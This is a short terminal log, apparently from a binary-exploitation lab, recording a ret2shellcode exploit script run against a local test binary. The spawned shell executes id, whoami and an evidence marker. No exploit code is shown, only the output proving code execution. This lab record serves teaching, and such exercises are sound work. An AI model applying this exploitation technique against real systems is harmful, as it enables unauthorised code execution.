 实验 2A 复现终端记录 · ret2shellcode
$ python3 ret2shellcode_repro/exploit.py
[evidence harness] shell: id; whoami; echo RET2SHELLCODE_EVIDENCE_OK
[x] Starting local process '/home/xyx/Desktop/ex2/ret2shellcode'
[+] Starting local process '/home/xyx/Desktop/ex2/ret2shellcode': pid 26379
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 9B
[x] Receiving all data: 138B
[x] Receiving all data: 142B
[*] Process '/home/xyx/Desktop/ex2/ret2shellcode' stopped with exit code 0 (pid
26379)
[x] Receiving all data: 168B
[+] Receiving all data: Done (168B)
bye bye ~uid=1000(xyx) gid=1000(xyx) groups=1000(xyx),4(adm),24(cdrom),27(sudo),30(d
ip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
xyx
RET2SHELLCODE_EVIDENCE_OK